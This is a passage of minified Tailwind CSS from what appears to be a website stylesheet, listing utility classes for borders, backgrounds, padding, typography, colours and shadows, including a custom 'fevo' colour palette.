1))}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-gray-500{--tw-border-opacity: 1;border-color:rgb(107 114 128 / var(--tw-border-opacity, 1))}.border-neutral-200{--tw-border-opacity: 1;border-color:rgb(229 229 229 / var(--tw-border-opacity, 1))}.border-neutral-300{--tw-border-opacity: 1;border-color:rgb(212 212 212 / var(--tw-border-opacity, 1))}.border-neutral-800{--tw-border-opacity: 1;border-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.border-zinc-300{--tw-border-opacity: 1;border-color:rgb(212 212 216 / var(--tw-border-opacity, 1))}.border-x-gray-200{--tw-border-opacity: 1;border-left-color:rgb(229 231 235 / var(--tw-border-opacity, 1));border-right-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-b-fevo-gray-450{--tw-border-opacity: 1;border-bottom-color:rgb(102 102 102 / var(--tw-border-opacity, 1))}.border-b-fevo-gray-500{--tw-border-opacity: 1;border-bottom-color:rgb(38 38 38 / var(--tw-border-opacity, 1))}.border-b-gray-200{--tw-border-opacity: 1;border-bottom-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-r-transparent{border-right-color:transparent}.border-t-gray-200{--tw-border-opacity: 1;border-top-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-t-transparent{border-top-color:transparent}.\!bg-\[\#080808\]{--tw-bg-opacity: 1 !important;background-color:rgb(8 8 8 / var(--tw-bg-opacity, 1))!important}.\!bg-\[\#0f0f0f\]{--tw-bg-opacity: 1 !important;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))!important}.\!bg-\[\#161616\]{--tw-bg-opacity: 1 !important;background-color:rgb(22 22 22 / var(--tw-bg-opacity, 1))!important}.\!bg-\[\#3F6FE8\]{--tw-bg-opacity: 1 !important;background-color:rgb(63 111 232 / var(--tw-bg-opacity, 1))!important}.\!bg-\[\#e2e2e2\]{--tw-bg-opacity: 1 !important;background-color:rgb(226 226 226 / var(--tw-bg-opacity, 1))!important}.\!bg-black{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-black-500{--tw-bg-opacity: 1 !important;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-gray-100{--tw-bg-opacity: 1 !important;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-gray-400{--tw-bg-opacity: 1 !important;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-gray-500{--tw-bg-opacity: 1 !important;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-neutral-100{--tw-bg-opacity: 1 !important;background-color:rgb(22 22 22 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-neutral-60{--tw-bg-opacity: 1 !important;background-color:rgb(118 118 118 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-red-450{--tw-bg-opacity: 1 !important;background-color:rgb(255 0 0 / var(--tw-bg-opacity, 1))!important}.\!bg-fevo-success-60{--tw-bg-opacity: 1 !important;background-color:rgb(0 193 101 / var(--tw-bg-opacity, 1))!important}.\!bg-neutral-50{--tw-bg-opacity: 1 !important;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))!important}.\!bg-transparent{background-color:transparent!important}.\!bg-white{--tw-bg-opacity: 1 !important;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))!important}.bg-\[\#000000\]{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.bg-\[\#00C563\]{--tw-bg-opacity: 1;background-color:rgb(0 197 99 / var(--tw-bg-opacity, 1))}.bg-\[\#080808\]{--tw-bg-opacity: 1;background-color:rgb(8 8 8 / var(--tw-bg-opacity, 1))}.bg-\[\#0f0f0f\]{--tw-bg-opacity: 1;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))}.bg-\[\#161616\]{--tw-bg-opacity: 1;background-color:rgb(22 22 22 / var(--tw-bg-opacity, 1))}.bg-\[\#80808033\]{background-color:rgba(128,128,128,.2)}.bg-\[\#BAFFDE\]{--tw-bg-opacity: 1;background-color:rgb(186 255 222 / var(--tw-bg-opacity, 1))}.bg-\[\#DD8E7D\]{--tw-bg-opacity: 1;background-color:rgb(221 142 125 / var(--tw-bg-opacity, 1))}.bg-\[\#F4F4F4\]{--tw-bg-opacity: 1;background-color:rgb(244 244 244 / var(--tw-bg-opacity, 1))}.bg-\[\#FAD105\]{--tw-bg-opacity: 1;background-color:rgb(250 209 5 / var(--tw-bg-opacity, 1))}.bg-\[\#FAFAFA\]{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.bg-\[\#FFFCE5\]{--tw-bg-opacity: 1;background-color:rgb(255 252 229 / var(--tw-bg-opacity, 1))}.bg-\[\#e2e2e2\]{--tw-bg-opacity: 1;background-color:rgb(226 226 226 / var(--tw-bg-opacity, 1))}.bg-\[\#ffffff\]{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.bg-black\/10{background-color:rgba(0,0,0,.1)}.bg-black\/50{background-color:rgba(0,0,0,.5)}.bg-black\/\[\.075\]{background-color:rgba(0,0,0,.075)}.bg-fevo-black-200{--tw-bg-opacity: 1;background-color:rgb(8 8 8 / var(--tw-bg-opacity, 1))}.bg-fevo-black-500{--tw-bg-opacity: 1;background-color:rgb(15 15 15 / var(--tw-bg-opacity, 1))}.bg-fevo-darkRed-600{--tw-bg-opacity: 1;background-color:rgb(131 17 0 / var(--tw-bg-opacity, 1))}.bg-fevo-error-40{--tw-bg-opacity: 1;background-color:rgb(237 18 47 / var(--tw-bg-opacity, 1))}.bg-fevo-error-60{--tw-bg-opacity: 1;background-color:rgb(205 0 27 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-100{--tw-bg-opacity: 1;background-color:rgb(233 233 233 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-200{--tw-bg-opacity: 1;background-color:rgb(221 221 221 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-50{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-500{--tw-bg-opacity: 1;background-color:rgb(38 38 38 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-70{--tw-bg-opacity: 1;background-color:rgb(241 242 242 / var(--tw-bg-opacity, 1))}.bg-fevo-gray-75{--tw-bg-opacity: 1;background-color:rgb(244 244 244 / var(--tw-bg-opacity, 1))}.bg-fevo-green-50{--tw-bg-opacity: 1;background-color:rgb(238 246 226 / var(--tw-bg-opacity, 1))}.bg-fevo-light-blue-100{--tw-bg-opacity: 1;background-color:rgb(230 244 255 / var(--tw-bg-opacity, 1))}.bg-fevo-neutral-20{--tw-bg-opacity: 1;background-color:rgb(236 236 236 / var(--tw-bg-opacity, 1))}.bg-fevo-neutral-60{--tw-bg-opacity: 1;background-color:rgb(118 118 118 / var(--tw-bg-opacity, 1))}.bg-fevo-neutral-70{--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.bg-fevo-red-100{--tw-bg-opacity: 1;background-color:rgb(255 234 237 / var(--tw-bg-opacity, 1))}.bg-fevo-red-400{--tw-bg-opacity: 1;background-color:rgb(233 86 86 / var(--tw-bg-opacity, 1))}.bg-fevo-red-50{--tw-bg-opacity: 1;background-color:rgb(254 247 247 / var(--tw-bg-opacity, 1))}.bg-fevo-success-60{--tw-bg-opacity: 1;background-color:rgb(0 193 101 / var(--tw-bg-opacity, 1))}.bg-fevo-yellow-300{--tw-bg-opacity: 1;background-color:rgb(255 212 0 / var(--tw-bg-opacity, 1))}.bg-neutral-100{--tw-bg-opacity: 1;background-color:rgb(245 245 245 / var(--tw-bg-opacity, 1))}.bg-neutral-50{--tw-bg-opacity: 1;background-color:rgb(250 250 250 / var(--tw-bg-opacity, 1))}.bg-stone-950{--tw-bg-opacity: 1;background-color:rgb(12 10 9 / var(--tw-bg-opacity, 1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-white\/90{background-color:rgba(255,255,255,.9)}.bg-opacity-0{--tw-bg-opacity: 0}.bg-opacity-90{--tw-bg-opacity: .9}.\!bg-\[linear-gradient\(276\.65deg\,\#FF22C8_-19\.69\%\,\#FFD400_121\.41\%\)\]{background-image:linear-gradient(276.65deg,#ff22c8 -19.69%,#ffd400 121.41%)!important}.bg-\[linear-gradient\(135\.21deg\,\#000000_-25\.91\%\,\#666666_100\%\)\]{background-image:linear-gradient(135.21deg,#000 -25.91%,#666)}.bg-\[linear-gradient\(180deg\,\#00000000_0\%\,\#171717BF_75\%\)\]{background-image:linear-gradient(180deg,rgba(0,0,0,0),rgba(23,23,23,.75) 75%)}.bg-\[linear-gradient\(276\.65deg\,\#FF22C8_-19\.69\%\,\#FFD400_121\.41\%\)\]{background-image:linear-gradient(276.65deg,#ff22c8 -19.69%,#ffd400 121.41%)}.bg-\[linear-gradient\(to_top\,_rgba\(255\,_255\,_255\,_1\)_0\%\,_rgba\(255\,_255\,_255\,_0\)_100\%\)\]{background-image:linear-gradient(to top,#fff,rgba(255,255,255,0))}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#1B1B1B\]{fill:#1b1b1b}.fill-\[\#35b66e\]{fill:#35b66e}.fill-black{fill:#000}.fill-fevo-gray-400{fill:#555}.fill-fevo-gray-500{fill:#262626}.fill-none{fill:none}.stroke-black{stroke:#000}.stroke-fevo-gray-330{stroke:#9d9d9d}.object-contain{-o-object-fit:contain;object-fit:contain}.\!p-0{padding:0!important}.\!p-10{padding:2.5rem!important}.\!p-2{padding:.5rem!important}.\!p-\[1px\]{padding:1px!important}.p-0{padding:0}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[0_14px_0_30px\]{padding:0 14px 0 30px}.p-\[10px\]{padding:10px}.p-\[11px\]{padding:11px}.p-\[1px\]{padding:1px}.p-\[24px\]{padding:24px}.p-\[2px\]{padding:2px}.p-\[5px_10px\]{padding:5px 10px}.p-\[6px\]{padding:6px}.\!px-0{padding-left:0!important;padding-right:0!important}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-3{padding-left:.75rem!important;padding-right:.75rem!important}.\!px-4{padding-left:1rem!important;padding-right:1rem!important}.\!px-5{padding-left:1.25rem!important;padding-right:1.25rem!important}.\!px-\[10px\]{padding-left:10px!important;padding-right:10px!important}.\!px-\[20px\]{padding-left:20px!important;padding-right:20px!important}.\!py-0{padding-top:0!important;padding-bottom:0!important}.\!py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.\!py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.\!py-4{padding-top:1rem!important;padding-bottom:1rem!important}.\!py-5{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.\!py-6{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.\!py-\[17px\]{padding-top:17px!important;padding-bottom:17px!important}.\!py-\[3px\]{padding-top:3px!important;padding-bottom:3px!important}.\!py-\[6px\]{padding-top:6px!important;padding-bottom:6px!important}.px-0{padding-left:0;padding-right:0}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[30px\]{padding-left:30px;padding-right:30px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-9{padding-top:2.25rem;padding-bottom:2.25rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[16px\]{padding-top:16px;padding-bottom:16px}.\!pb-0{padding-bottom:0!important}.\!pb-4{padding-bottom:1rem!important}.\!pb-\[15px\]{padding-bottom:15px!important}.\!pl-0{padding-left:0!important}.\!pl-\[14px\]{padding-left:14px!important}.\!pl-\[16px\]{padding-left:16px!important}.\!pr-0{padding-right:0!important}.\!pr-7{padding-right:1.75rem!important}.\!pr-8{padding-right:2rem!important}.\!pt-0{padding-top:0!important}.\!pt-4{padding-top:1rem!important}.\!pt-6{padding-top:1.5rem!important}.\!pt-\[20px\]{padding-top:20px!important}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-\[10px\]{padding-bottom:10px}.pb-\[14\.5px\]{padding-bottom:14.5px}.pb-\[14px\]{padding-bottom:14px}.pb-\[20px\]{padding-bottom:20px}.pb-\[30px\]{padding-bottom:30px}.pb-\[90px\]{padding-bottom:90px}.pl-0{padding-left:0}.pl-20{padding-left:5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-\[10px\]{padding-left:10px}.pl-\[14px\]{padding-left:14px}.pl-\[28px\]{padding-left:28px}.pl-\[30px\]{padding-left:30px}.pl-\[56px\]{padding-left:56px}.pl-\[5px\]{padding-left:5px}.pl-\[6px\]{padding-left:6px}.pl-\[75px\]{padding-left:75px}.pl-\[7px\]{padding-left:7px}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-\[10px\]{padding-right:10px}.pr-\[14px\]{padding-right:14px}.pr-\[20px\]{padding-right:20px}.pr-\[26px\]{padding-right:26px}.pr-\[65px\]{padding-right:65px}.pr-\[73px\]{padding-right:73px}.pr-\[calc\(100\%\/2\.5\)\]{padding-right:40%}.pr-\[calc\(100\%\/3\)\]{padding-right:calc(100% / 3)}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-14{padding-top:3.5rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-8{padding-top:2rem}.pt-\[12px\]{padding-top:12px}.pt-\[13px\]{padding-top:13px}.pt-\[1px\]{padding-top:1px}.pt-\[29px\]{padding-top:29px}.pt-\[30px\]{padding-top:30px}.pt-\[60px\]{padding-top:60px}.pt-\[70px\]{padding-top:70px}.pt-\[75px\]{padding-top:75px}.\!text-left{text-align:left!important}.text-left{text-align:left}.text-center{text-align:center}.\!text-right{text-align:right!important}.text-right{text-align:right}.text-end{text-align:end}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.\!font-\[Inter\,sans-serif\]{font-family:Inter,sans-serif!important}.\!text-\[12px\]{font-size:12px!important}.\!text-\[13px\]{font-size:13px!important}.\!text-\[14px\]{font-size:14px!important}.\!text-\[16px\]{font-size:16px!important}.\!text-\[17px\]{font-size:17px!important}.\!text-\[18px\]{font-size:18px!important}.\!text-\[22px\]{font-size:22px!important}.\!text-\[32px\]{font-size:32px!important}.\!text-sm{font-size:.875rem!important;line-height:1.25rem!important}.\!text-xl{font-size:1.25rem!important;line-height:1.75rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[2\.5rem\]{font-size:2.5rem}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[26px\]{font-size:26px}.text-\[28px\]{font-size:28px}.text-\[32px\]{font-size:32px}.text-\[40px\]{font-size:40px}.text-\[48px\]{font-size:48px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-\[30px\]{font-weight:30px!important}.\!font-bold{font-weight:700!important}.\!font-normal{font-weight:400!important}.\!font-semibold{font-weight:600!important}.font-\[number\:var\(--body-sm-font-weight\)\]{font-weight:var(--body-sm-font-weight)}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-thin{font-weight:100}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.ordinal{--tw-ordinal: ordinal;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.\!leading-10{line-height:2.5rem!important}.\!leading-5{line-height:1.25rem!important}.\!leading-6{line-height:1.5rem!important}.\!leading-8{line-height:2rem!important}.\!leading-\[15px\]{line-height:15px!important}.\!leading-\[22px\]{line-height:22px!important}.\!leading-\[35px\]{line-height:35px!important}.\!leading-\[38px\]{line-height:38px!important}.leading-10{line-height:2.5rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-\[130\%\]{line-height:130%}.leading-\[131\%\]{line-height:131%}.leading-\[14px\]{line-height:14px}.leading-\[150\%\]{line-height:150%}.leading-\[16px\]{line-height:16px}.leading-\[17px\]{line-height:17px}.leading-\[18px\]{line-height:18px}.leading-\[22px\]{line-height:22px}.leading-\[24px\]{line-height:24px}.leading-\[28px\]{line-height:28px}.leading-\[32px\]{line-height:32px}.leading-\[48px\]{line-height:48px}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-\[0\.01em\]{letter-spacing:.01em}.tracking-normal{letter-spacing:0em}.tracking-tighter{letter-spacing:-.05em}.\!text-\[\#000000\]{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\!text-\[\#808080\]{--tw-text-opacity: 1 !important;color:rgb(128 128 128 / var(--tw-text-opacity, 1))!important}.\!text-\[\#8A9197\]{--tw-text-opacity: 1 !important;color:rgb(138 145 151 / var(--tw-text-opacity, 1))!important}.\!text-\[\#8d8d91\]{--tw-text-opacity: 1 !important;color:rgb(141 141 145 / var(--tw-text-opacity, 1))!important}.\!text-\[\#ffffff\]{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.\!text-black{--tw-text-opacity: 1 !important;color:rgb(0 0 0 / var(--tw-text-opacity, 1))!important}.\!text-fevo-neutral-50{--tw-text-opacity: 1 !important;color:rgb(157 157 157 / var(--tw-text-opacity, 1))!important}.\!text-fevo-red-500{--tw-text-opacity: 1 !important;color:rgb(236 33 41 / var(--tw-text-opacity, 1))!important}.\!text-inherit{color:inherit!important}.\!text-white{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity, 1))!important}.text-\[\#35b66e\]{--tw-text-opacity: 1;color:rgb(53 182 110 / var(--tw-text-opacity, 1))}.text-\[\#555\]{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.text-\[\#666\]{--tw-text-opacity: 1;color:rgb(102 102 102 / var(--tw-text-opacity, 1))}.text-\[\#9D9D9D\],.text-\[\#9d9d9d\]{--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.text-\[\#C4C4C4\]{--tw-text-opacity: 1;color:rgb(196 196 196 / var(--tw-text-opacity, 1))}.text-\[\#DBD7D7\]{--tw-text-opacity: 1;color:rgb(219 215 215 / var(--tw-text-opacity, 1))}.text-\[\#a2a2a2\]{--tw-text-opacity: 1;color:rgb(162 162 162 / var(--tw-text-opacity, 1))}.text-\[\#f00\]{--tw-text-opacity: 1;color:rgb(255 0 0 / var(--tw-text-opacity, 1))}.text-\[\#ff5252\]{--tw-text-opacity: 1;color:rgb(255 82 82 / var(--tw-text-opacity, 1))}.text-\[\#ffffff\]{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.text-blue-400{--tw-text-opacity: 1;color:rgb(96 165 250 / var(--tw-text-opacity, 1))}.text-blue-600{--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity, 1))}.text-fevo-dark-blue-400{--tw-text-opacity: 1;color:rgb(44 57 67 / var(--tw-text-opacity, 1))}.text-fevo-dark-blue-500{--tw-text-opacity: 1;color:rgb(21 35 46 / var(--tw-text-opacity, 1))}.text-fevo-disabled{--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.text-fevo-error-40{--tw-text-opacity: 1;color:rgb(237 18 47 / var(--tw-text-opacity, 1))}.text-fevo-error-60{--tw-text-opacity: 1;color:rgb(205 0 27 / var(--tw-text-opacity, 1))}.text-fevo-gray-300{--tw-text-opacity: 1;color:rgb(201 201 201 / var(--tw-text-opacity, 1))}.text-fevo-gray-320{--tw-text-opacity: 1;color:rgb(179 179 179 / var(--tw-text-opacity, 1))}.text-fevo-gray-330{--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.text-fevo-gray-350{--tw-text-opacity: 1;color:rgb(123 123 123 / var(--tw-text-opacity, 1))}.text-fevo-gray-400{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.text-fevo-gray-450{--tw-text-opacity: 1;color:rgb(102 102 102 / var(--tw-text-opacity, 1))}.text-fevo-gray-500{--tw-text-opacity: 1;color:rgb(38 38 38 / var(--tw-text-opacity, 1))}.text-fevo-green-500{--tw-text-opacity: 1;color:rgb(0 133 100 / var(--tw-text-opacity, 1))}.text-fevo-neutral-100{--tw-text-opacity: 1;color:rgb(22 22 22 / var(--tw-text-opacity, 1))}.text-fevo-neutral-50{--tw-text-opacity: 1;color:rgb(157 157 157 / var(--tw-text-opacity, 1))}.text-fevo-neutral-60{--tw-text-opacity: 1;color:rgb(118 118 118 / var(--tw-text-opacity, 1))}.text-fevo-neutral-70{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.text-fevo-red-400{--tw-text-opacity: 1;color:rgb(233 86 86 / var(--tw-text-opacity, 1))}.text-fevo-red-450{--tw-text-opacity: 1;color:rgb(255 0 0 / var(--tw-text-opacity, 1))}.text-fevo-red-500{--tw-text-opacity: 1;color:rgb(236 33 41 / var(--tw-text-opacity, 1))}.text-fevo-red-550{--tw-text-opacity: 1;color:rgb(205 1 1 / var(--tw-text-opacity, 1))}.text-fevo-success-70{--tw-text-opacity: 1;color:rgb(0 151 79 / var(--tw-text-opacity, 1))}.text-neutral-400{--tw-text-opacity: 1;color:rgb(163 163 163 / var(--tw-text-opacity, 1))}.text-neutral-500{--tw-text-opacity: 1;color:rgb(115 115 115 / var(--tw-text-opacity, 1))}.text-neutral-600{--tw-text-opacity: 1;color:rgb(82 82 82 / var(--tw-text-opacity, 1))}.text-neutral-900{--tw-text-opacity: 1;color:rgb(23 23 23 / var(--tw-text-opacity, 1))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity, 1))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-zinc-900{--tw-text-opacity: 1;color:rgb(24 24 27 / var(--tw-text-opacity, 1))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.\!no-underline{-webkit-text-decoration-line:none!important;text-decoration-line:none!important}.no-underline{-webkit-text-decoration-line:none;text-decoration-line:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.\!opacity-100{opacity:1!important}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-90{opacity:.9}.\!shadow-\[0_6px_30px_5px_rgba\(0\,0\,0\,0\.06\)\,0_16px_24px_2px_rgba\(0\,0\,0\,0\.07\)\,0_8px_10px_-5px_rgba\(0\,0\,0\,0\.10\)\]{--tw-shadow: 0 6px 30px 5px rgba(0,0,0,.06),0 16px 24px 2px rgba(0,0,0,.07),0 8px 10px -5px rgba(0,0,0,.1) !important;--tw-shadow-colored: 0 6px 30px 5px var(--tw-shadow-color), 0 16px 24px 2px var(--tw-shadow-color), 0 8px 10px -5px var(--tw-shadow-color) !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}.\!shadow-none{--tw-shadow: 0 0 #0000 !important;--tw-shadow-colored: 0 0 #0000 !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_-4px_12px_0px_\#0000001F\]{--tw-shadow: 0px -4px 12px 0px #0000001F;--tw-shadow-colored: 0px -4px 12px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_4px_4px_0px_rgba\(0\,0\,0\,0\.05\)\]{--tw-shadow: 0px 4px 4px 0px rgba(0,0,0,.05);--tw-shadow-colored: 0px 4px 4px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0px_8px_16px_0px_rgba\(0\,0\,0\,0\.14\)\,0px_0px_2px_0px_rgba\(0\,0\,0\,0\.12\)\]{--tw-shadow: 0px 8px 16px 0px rgba(0,0,0,.14),0px 0px 2px 0px rgba(0,0,0,.12);--tw-shadow-colored: 0px 8px 16px 0px var(--tw-shadow-color), 0px 0px 2px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-1{outline-width:1px}.outline-fevo-gray-500{outline-color:#262626}.ring{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 